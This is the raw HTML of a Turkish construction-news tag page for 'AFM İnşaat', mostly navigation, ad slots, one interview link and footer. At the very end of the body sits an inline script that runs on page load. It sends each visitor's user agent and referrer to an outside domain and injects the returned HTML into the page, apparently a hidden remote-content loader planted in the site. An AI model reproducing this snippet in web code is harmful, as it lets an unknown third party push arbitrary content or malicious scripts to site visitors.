

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.konutveyapi.com/haberleri/AFM+%C4%B0n%C5%9Faat
body_size: 6234
content:
<!DOCTYPE html> <html lang="tr"> <head> <meta charset="utf-8"> <title>Afm Inşaat haberler haberleri son dakika gelişmeleri</title> <meta name="description" content="AFM İnşaat haberleri ve son dakika gelişmeleri" /> <meta name="keywords" content="AFM İnşaat" /> <meta name="news_keywords" content="AFM İnşaat" /> <link rel="manifest" href="https://www.konutveyapi.com/_themes/hs-elegant/manifest.json"> <meta name="viewport" content="width=970, initial-scale=1, shrink-to-fit=no" /> <meta name="theme-color" content="#dc3545"/> <meta http-equiv="refresh" content="180"> <link rel="alternate" href="https://www.konutveyapi.com/m/haberleri/AFM+%C4%B0n%C5%9Faat" hreflang="tr" media="only screen and (max-width: 640px)"/> <link rel="canonical" href="https://www.konutveyapi.com/haberleri/AFM+%C4%B0n%C5%9Faat"> <link rel="shortcut icon" href="https://www.konutveyapi.com/_themes/hs-elegant/images/favicon.ico"> <style type="text/css"> @import url('https://www.konutveyapi.com/_themes/hs-elegant/style/main.min.css?v=1'); </style> <link href="https://www.konutveyapi.com/_themes/hs-elegant/style/font/work-sans.css?v=1" rel="stylesheet"> <meta property="og:site_name" content="" /> <meta property="og:title" content="Afm Inşaat haberler haberleri son dakika gelişmeleri" /> <meta property="og:description" content="AFM İnşaat haberleri ve son dakika gelişmeleri" /> <meta property="og:type" content="article" /> <meta property="og:url" content="https://www.konutveyapi.com/haberleri/AFM+%C4%B0n%C5%9Faat" /> <meta name="dc.language" content="tr"> <meta name="dc.source" content="https://www.konutveyapi.com/"> <meta name="dc.title" content="Afm Inşaat haberler haberleri son dakika gelişmeleri"> <meta name="dc.keywords" content="AFM İnşaat"> <meta name="dc.description" content="AFM İnşaat haberleri ve son dakika gelişmeleri"> <link rel="dns-prefetch" href="//www.konutveyapi.com"> <link rel="dns-prefetch" href="//www.google-analytics.com"> <link rel="dns-prefetch" href="//fonts.gstatic.com"> <link rel="dns-prefetch" href="//mc.yandex.ru"> <link rel="dns-prefetch" href="//fonts.googleapis.com"> <link rel="dns-prefetch" href="//pagead2.googlesyndication.com"> <link rel="dns-prefetch" href="//googleads.g.doubleclick.net"> <link rel="dns-prefetch" href="//google.com"> <link rel="dns-prefetch" href="//gstatic.com"> <link rel="dns-prefetch" href="//connect.facebook.net"> <link rel="dns-prefetch" href="//graph.facebook.com"> <link rel="dns-prefetch" href="//linkedin.com"> <link rel="dns-prefetch" href="//ap.pinterest.com"> <!--[if lt IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]--> <!--[if IE 7]> <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]--> <!--[if IE 8]> <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]--> <!--[if IE 9]> <html class="no-js lt-ie10 ie9"> <![endif]--> <!--[if gt IE 9]> <html class="no-js gt-ie9"> <![endif]--> <!--[if !IE] <![IGNORE[--><!--[IGNORE[]]--> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-30518550-1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-30518550-1'); </script> <meta name="google-site-verification" content="VV54guePdUUJOmF9RcPIr_xC4gtjbsCkPH-i9XSMVvk" /> </head> <body data-color="default" data-header="header-2"> <div id="navbar" class="bg-white sticky-top shadow-sm"> <nav class="navbar navbar-expand navbar-light border-bottom"> <div class="container"> <a class="navbar-brand pr-2" href="https://www.konutveyapi.com/"><img src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_2.jpg" alt="Afm Inşaat haberler haberleri son dakika gelişmeleri" class="img-fluid"></a> <ul class="navbar-nav"> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/galeri" title="GALERİLER"> <i class="fas fa-images text-danger fa-lg mr-1"></i> GALERİLER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/webtv" title="VİDEOLAR"> <i class="fas fa-video text-danger fa-lg mr-1"></i> VİDEOLAR </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yazarlar" title="Yazarlar"> <i class="fas fa-users text-danger fa-lg mr-1"></i> Yazarlar </a> </li> </ul> <ul class="navbar-nav ml-auto"> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <div class="badge badge-danger rounded-circle position-absolute" id="notifyCount" style="display:none"></div> <i class="far fa-bell fa-fx"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="notifyItems"> <h6 class="text-center pt-2 text-danger font-weight-bold text-uppercase">Bildirimler</h6> <div class="items"> <div class="text-danger text-center">Henüz bir bildirim bulunmuyor!</div> </div> <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Bildirimler</a> </div> </li> <li class="nav-item btn-group"> <a class="nav-link btn btn-lg ml-2" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="far fa-bookmark fa-fx text-info"></i> </a> <div class="dropdown-menu dropdown-menu-right shadow-sm" id="savedItems"> <h6 class="text-center pt-2 text-info font-weight-bold text-uppercase">Kaydettiklerim</h6> <div class="items"> <div class="text-danger text-center">Henüz kaydedilmiş bir içerik bulunmuyor!</div> </div> <a href="https://www.konutveyapi.com/hesabim.html" class="btn btn-block btn-light btn-sm m-1 text-secondary">Tüm Kaydettiklerim</a> </div> </li> <li class="nav-item" id="memberArea"></li> <li class="nav-item"><a href="javascript:;" id="searchOpenButton" class="nav-link btn btn-lg ml-2"><i class="fas fa-search fa-fx"></i></a></li> </ul> </div> </nav> <nav class="navbar navbar-expand navbar-light"> <div class="container"> <ul class="navbar-nav"> <li class="nav-item dropdown"> <a class="nav-link font-weight-bold" href="#" id="mega-menu" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-bars fa-fx fa-lg"></i> </a> <div class="dropdown-menu mega-menu shadow-sm p-4" aria-labelledby="mega-menu"> <div class="row"> <a href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>ARSA-ARAZİ</a> <a href="https://www.konutveyapi.com/dunya" title="DÜNYA" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DÜNYA</a> <a href="https://www.konutveyapi.com/diger" title="DİĞER" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>DİĞER</a> <a href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>RÖPORTAJ</a> <a href="https://www.konutveyapi.com/insaat" title="İNŞAAT" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>İNŞAAT</a> <a href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>KONUT VE YAPI</a> <a href="https://www.konutveyapi.com/emlak" title="EMLAK" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>EMLAK</a> <a href="https://www.konutveyapi.com/mulk-yonetimi" title="MÜLK YÖNETİMİ" class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>MÜLK YÖNETİMİ</a> <a href="https://www.konutveyapi.com/sektor-aktuel" title="SEKTÖR AKTÜEL " class="col-4 mb-2 text-uppercase"><i class="mr-2 fas fa-angle-right fa-fw text-danger"></i>SEKTÖR AKTÜEL </a> </div> <div class="dropdown-divider mt-2 mb-3"></div> <div class="row"> <a href="https://www.konutveyapi.com/" class="col-4 mb-1" title="Ana Sayfa"> <i class="fas fa-angle-right fa-fw text-danger"></i> Ana Sayfa </a> <a href="https://www.konutveyapi.com/yazarlar" class="col-4 mb-1" title="Yazarlar"> <i class="fas fa-angle-right fa-fw text-danger"></i> Yazarlar </a> <a href="https://www.konutveyapi.com/roportajlar.html" class="col-4 mb-1" title="Röportajlar"> <i class="fas fa-angle-right fa-fw text-danger"></i> Röportajlar </a> <a href="https://www.konutveyapi.com/webtv" class="col-4 mb-1" title="Video Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Video Galeri </a> <a href="https://www.konutveyapi.com/galeri" class="col-4 mb-1" title="Foto Galeri"> <i class="fas fa-angle-right fa-fw text-danger"></i> Foto Galeri </a> <a href="https://www.konutveyapi.com/kunye.html" class="col-4 mb-1" title="Künye"> <i class="fas fa-angle-right fa-fw text-danger"></i> Künye </a> <a href="https://www.konutveyapi.com/iletisim.html" class="col-4 mb-1" title="İletişim"> <i class="fas fa-angle-right fa-fw text-danger"></i> İletişim </a> <a href="https://www.konutveyapi.com/sitene-ekle.html" class="col-4 mb-1" title="Sitene Ekle"> <i class="fas fa-angle-right fa-fw text-danger"></i> Sitene Ekle </a> </div> </div> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/gundem" title="GÜNDEM"> <i class="fas fa-angle-right text-danger mr-1"></i>GÜNDEM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ"> <i class="fas fa-angle-right text-danger mr-1"></i>KONUT PROJELERİ </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER"> <i class="fas fa-angle-right text-danger mr-1"></i>TİCARİ PROJELER </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM"> <i class="fas fa-angle-right text-danger mr-1"></i>KENTSEL DÖNÜŞÜM </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ"> <i class="fas fa-angle-right text-danger mr-1"></i>YAPI MALZEMELERİ </a> </li> <li class="nav-item"> <a class="nav-link font-weight-bold text-uppercase" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON"> <i class="fas fa-angle-right text-danger mr-1"></i>DEKORASYON </a> </li> </ul> </div> </nav> </div> <div id="title-bar" class="bg-danger text-white p-3"> <div class="container"> <div class="row"> <div class="col-9 align-self-center"> <h1 class="font-weight-light m-0 text-truncate text-uppercase">AFM İnşaat Haberleri</h1> </div> </div> </div> </div> <div id="left-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="421" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins> <script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script> </p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=77" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/BZ-web_banner-160x600px.jpg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner77" class="img-responsive"/></a></p> </div> <div id="right-ad" data-name="tb_block" style="width:160px;height:600px;" > <p style="width:160px;"><!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 --> <ins data-revive-zoneid="1052" data-revive-target="_blank" data-revive-id="151c05579c4d56df8d7f683df1310497"></ins> <script async src="//adsturk.com/osmangazi/www/delivery/asyncjs.php"></script> </p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=69" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/thumb.php?src=https://www.konutveyapi.com/images/banner/KYvam_160x600_1.jpeg&w=160&h=600&q=80" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner69" class="img-responsive"/></a></p> <p style="width:160px;"><a href="https://www.konutveyapi.com/banner.php?id=88" target="_blank" rel="nofollow"><img src="https://www.konutveyapi.com/images/banner/Comp_1.gif" width="160" height="600" style="width:160px;height: 600px;border:0" alt="banner88" class="img-responsive"/></a></p> </div> <main class="container"> <div class="my-3"> <div class="row show_more_views"> <div class="col-4 mb-3 show_more_item"> <div class="card shadow-sm mb-2 h-100"> <a href="https://www.konutveyapi.com/roportaj/afm-insaat-guven-insa-ediyor-h3654.html" title="AFM İnşaat güven inşa ediyor"> <img class="img-fluid lazyload" src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/resize/150/313x200/haberler/thumbs/2024/07/afm-insaat-guven-insa-ediyor_128a2.jpg" alt="AFM İnşaat güven inşa ediyor"> </a> <div class="card-body p-2"> <h6 class="m-0"> <a href="https://www.konutveyapi.com/roportaj/afm-insaat-guven-insa-ediyor-h3654.html" title="AFM İnşaat güven inşa ediyor"> AFM İnşaat güven inşa ediyor </a> </h6> </div> </div> </div> </div> </div> </main> <a id="back-to-top" class="btn btn-lg btn-light border rounded-circle" href="#" title="Yukarı Git"><i class="fa fa-chevron-up"></i></a> <div id="footer" class="py-5 bg-primary"> <div class="container"> <div class="row"> <div class="col-4 text-white"> <div class="mb-3"> <img src="https://www.konutveyapi.com/_themes/hs-elegant/images/space.png" data-src="https://www.konutveyapi.com/images/banner/KonutYapY_Logo_1.jpg" alt="KONUT VE YAPI - SEKTÖRÜN BULUŞMA NOKTASI" class="img-fluid lazyload"> </div> <div>Copyright © konutveyapi.com</div> <div class="title-line my-3 bg-warning w-25"></div> </div> <div class="col-4"> <h5 class="first-word text-white text-uppercase">Haber Kategorileri</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <div class="row mb-3"> <div class="col-6 text-white"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/gundem" title="GÜNDEM">GÜNDEM</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/konut-projeleri" title="KONUT PROJELERİ">KONUT PROJELERİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/ticari-projeler" title="TİCARİ PROJELER">TİCARİ PROJELER</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/kentsel-donusum" title="KENTSEL DÖNÜŞÜM">KENTSEL DÖNÜŞÜM</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/yapi-malzemeleri" title="YAPI MALZEMELERİ">YAPI MALZEMELERİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/dekorasyon" title="DEKORASYON">DEKORASYON</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/arsa-arazi" title="ARSA-ARAZİ">ARSA-ARAZİ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/dunya" title="DÜNYA">DÜNYA</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/diger" title="DİĞER">DİĞER</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/roportaj" title="RÖPORTAJ">RÖPORTAJ</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/insaat" title="İNŞAAT">İNŞAAT</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/konut-ve-yapi" title="KONUT VE YAPI">KONUT VE YAPI</a></li> </ul> </div> <div class="col-6"> <ul class="text-uppercase list-unstyled p-0"> </ul> </div> </div> </div> <div class="col-2"> <h5 class="font-weight-bold text-white text-uppercase">Sayfalar</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <ul class="text-uppercase list-unstyled p-0"> <li><a class="text-white" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a></li> <li><a class="text-white" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </li> </ul> </div> <div class="col-2"> <h5 class="first-word text-white text-uppercase">Bizi Takip Edin</h5> <div class="title-line mt-2 mb-3 bg-warning w-25"></div> <a class="btn btn-light btn-sm" href="https://www.facebook.com/konutveyapi" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-primary"></i> </a> <a class="btn btn-light btn-sm" href="https://twitter.com/KonutG" target="_blank" title="Twitter"><i class="fab fa-twitter text-info"></i> </a> <a class="btn btn-light btn-sm" href="https://www.instagram.com/konutveyapigazetesi/" target="_blank" title="Instagram"><i class="fab fa-instagram text-primary"></i> </a> <a class="btn btn-light btn-sm" href="https://www.linkedin.com/in/konut-ve-yap%C4%B1-gazetesi" target="_blank" title="LinkedIn"><i class="fab fa-linkedin-in text-primary"></i> </a> <a class="btn btn-light btn-sm px-1" href="https://www.youtube.com/channel/UCAiTv5yAyRkDcdmIfKtf_cg" target="_blank" title="Youtube"><i class="fab fa-youtube text-danger"></i> </a> </div> </div> </div> </div> <div id="footer-copyright" class="bg-dark py-3"> <div class="container text-white"> <div class="row"> <div class="col-auto"> Copyright &copy; 2026 <br/>Her hakkı saklıdır. <a href="https://www.tebilisim.com" title="haber yazılımı, haber scripti, haber sistemi" target="_blank" class="text-white">Yazılım ve Haber Teması: TE Bilişim</a> </div> <div class="col text-right"> <a class="text-white pl-2 ml-2" href="https://www.konutveyapi.com/kunye.html" title="Künye">Künye</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/iletisim.html" title="İletişim">İletişim</a> <a class="text-white pl-2 ml-2 border-left" target="_blank" href="https://www.konutveyapi.com/rss/" title="RSS">RSS</a> <a class="text-white pl-2 ml-2 border-left" href="https://www.konutveyapi.com/sitene-ekle.html" title="Sitene Ekle">Sitene Ekle</a> </div> </div> </div> </div> <div id="search" class="position-fixed w-100 h-100"> <div class="close">Kapat</div> <form action="https://www.konutveyapi.com/" method="get" class="p-3 position-absolute"> <h3 class="text-light pb-2">Sitede Ara</h3> <div class="form-row"> <div class="col-10"> <input type="hidden" name="m" value="arama"> <input name="q" type="search" class="form-control form-control-lg" placeholder="Sitede aramak için bir kelime yazın ve Enter'a basın." required> <input type="hidden" name="auth" value="271cadad833b5cef01827c3e01dc3be3c3a08a33" /> </div> <div class="col-2"><button type="submit" class="btn btn-primary btn-block btn-lg text-uppercase">Ara</button></div> </div> <div class="text-center my-3"> <a href="https://www.konutveyapi.com/haberleri/Bursa" title="Bursa" class="btn btn-outline-secondary btn-sm mb-2">#Bursa</a> <a href="https://www.konutveyapi.com/haberleri/Konut" title="Konut" class="btn btn-outline-secondary btn-sm mb-2">#Konut</a> <a href="https://www.konutveyapi.com/haberleri/in%C5%9Faat" title="inşaat" class="btn btn-outline-secondary btn-sm mb-2">#inşaat</a> <a href="https://www.konutveyapi.com/haberleri/Konut+ve+Yap%C4%B1" title="Konut ve Yapı" class="btn btn-outline-secondary btn-sm mb-2">#Konut ve Yapı</a> <a href="https://www.konutveyapi.com/haberleri/gayrimenkul" title="gayrimenkul" class="btn btn-outline-secondary btn-sm mb-2">#gayrimenkul</a> <a href="https://www.konutveyapi.com/haberleri/kentsel+d%C3%B6n%C3%BC%C5%9F%C3%BCm" title="kentsel dönüşüm" class="btn btn-outline-secondary btn-sm mb-2">#kentsel dönüşüm</a> <a href="https://www.konutveyapi.com/haberleri/%C4%B0MS%C4%B0AD" title="İMSİAD" class="btn btn-outline-secondary btn-sm mb-2">#İMSİAD</a> <a href="https://www.konutveyapi.com/haberleri/Mustafa+D%C3%BCndar" title="Mustafa Dündar" class="btn btn-outline-secondary btn-sm mb-2">#Mustafa Dündar</a> <a href="https://www.konutveyapi.com/haberleri/T%C3%BCrkiye" title="Türkiye" class="btn btn-outline-secondary btn-sm mb-2">#Türkiye</a> <a href="https://www.konutveyapi.com/haberleri/Bursa+B%C3%BCy%C3%BCk%C5%9Fehir+Belediyesi" title="Bursa Büyükşehir Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Bursa Büyükşehir Belediyesi</a> <a href="https://www.konutveyapi.com/haberleri/Y%C4%B1ld%C4%B1r%C4%B1m+Belediyesi" title="Yıldırım Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Yıldırım Belediyesi</a> <a href="https://www.konutveyapi.com/haberleri/Konut+ve+Yap%C4%B1+Gazetesi" title="Konut ve Yapı Gazetesi" class="btn btn-outline-secondary btn-sm mb-2">#Konut ve Yapı Gazetesi</a> <a href="https://www.konutveyapi.com/haberleri/Teksan+Jenerat%C3%B6r" title="Teksan Jeneratör" class="btn btn-outline-secondary btn-sm mb-2">#Teksan Jeneratör</a> <a href="https://www.konutveyapi.com/haberleri/%C5%9Eeref+Demir" title="Şeref Demir" class="btn btn-outline-secondary btn-sm mb-2">#Şeref Demir</a> <a href="https://www.konutveyapi.com/haberleri/tmmob" title="tmmob" class="btn btn-outline-secondary btn-sm mb-2">#tmmob</a> <a href="https://www.konutveyapi.com/haberleri/bursa+in%C5%9Faat" title="bursa inşaat" class="btn btn-outline-secondary btn-sm mb-2">#bursa inşaat</a> <a href="https://www.konutveyapi.com/haberleri/Nil%C3%BCfer" title="Nilüfer" class="btn btn-outline-secondary btn-sm mb-2">#Nilüfer</a> <a href="https://www.konutveyapi.com/haberleri/mobilya" title="mobilya" class="btn btn-outline-secondary btn-sm mb-2">#mobilya</a> <a href="https://www.konutveyapi.com/haberleri/GYODER" title="GYODER" class="btn btn-outline-secondary btn-sm mb-2">#GYODER</a> <a href="https://www.konutveyapi.com/haberleri/Osmangazi+Belediyesi" title="Osmangazi Belediyesi" class="btn btn-outline-secondary btn-sm mb-2">#Osmangazi Belediyesi</a> </div> </form> </div> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "Organization", "url": "https:\/\/www.konutveyapi.com\/", "contactPoint": { "@type": "ContactPoint", "contactType": "customer service", "telephone": "+90 0224 453 59 59 - info@konutveyapi.com" }, "logo": { "@type": "ImageObject", "url": "https:\/\/www.konutveyapi.com\/images\/banner\/KonutYapY_Logo_2.jpg", "width": 478, "height": 103 } }</script> <script type="application/ld+json"> { "@context": "http:\/\/schema.org", "@type": "WebSite", "url": "https:\/\/www.konutveyapi.com\/", "potentialAction": { "@type": "SearchAction", "target": "https:\/\/www.konutveyapi.com\/haberleri\/{search_term_string}", "query-input": "required name=search_term_string" } }</script> <script> var ELEGANT = {"settings":{"theme_path":"https:\/\/www.konutveyapi.com\/_themes\/hs-elegant\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.konutveyapi.com\/","theme":"hs-elegant","analytics":"UA-30518550-1","comment_approved":0,"theme_version":"1.0.4","system_version":"5.9.9","popup_time":"0","language":"tr","module":"tag","save":false,"follow":false,"id":false,"category":false}}, $infinityContainer, _lang = {"unauthorized":"Bu i\u015flemi yapabilmek i\u00e7in \u00fcye giri\u015fi yapmal\u0131s\u0131n\u0131z!","new_notification":"Yeni bildirimleriniz var!","unsave":"Kaydedildi","save":"Kaydet","not_saved_items":"Hen\u00fcz kaydedilmi\u015f bir haber bulunmuyor!","sure_saved_delete":"\u0130\u00e7erik kay\u0131t listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","sure_unfollow":":string takip listesinden \u00e7\u0131kar\u0131ls\u0131n m\u0131?","follow":"Takip Et","unfollow":"Takip ediyorsunuz","password_length":"Yeni parolan\u0131z en az 6 haneli olmal\u0131d\u0131r!","delete":"Sil","read_more":"Devam\u0131n\u0131 oku","close":"Kapat","max_image_error":"En fazla 8 resim ekleyebilirsiniz!","comment_polled":"Daha \u00f6nce bu yorumu oylad\u0131n\u0131z!","email_required":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_invalid":"Ge\u00e7erli bir E-posta adresi girmelisiniz!","email_saved":"E-posta adresiniz b\u00fclten listesine eklenmi\u015ftir!","duplicate_email":"E-posta adresi zaten kay\u0131tl\u0131!","yes":"Evet","cancel":"Vazge\u00e7"}; </script> <script src="https://www.konutveyapi.com/_themes/hs-elegant/script/bundle.min.js?v=1.0"></script> <script> $(document).ready(function() { $('#userAccount a[data-toggle="tab"]').on('show.bs.tab', function(e) { localStorage.setItem('activeTab', $(e.target).attr('href')); }); var activeTab = localStorage.getItem('activeTab'); if (activeTab) { $('#userAccount a[href="' + activeTab + '"]').tab('show'); } }); </script> <script> $(document).ready(function(){ if(getCookie('panelshow')=="show"){ $("#panel-bar").removeClass('d-none'); }else{ $("#panel-bar").remove(); } }); </script> <script> if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) { gtag('config', ELEGANT.settings.analytics, { 'page_path': window.location.pathname }); }); } </script> <script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script> </body> </html> 